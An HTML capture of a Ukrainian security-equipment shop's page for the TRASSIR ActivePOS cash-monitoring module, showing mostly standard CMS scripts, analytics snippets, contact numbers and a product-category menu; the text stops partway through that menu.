

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/Active_POS
body_size: 24189
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769019608','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3f24eb0f6d2e69c41e570351712edd8d'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/Active_POS" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 13030;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Модуль контроля кассовых операций TRASSIR ActivePOS (3 терминала)</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/Active_POS">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/Active_POS">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/Active_POS">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
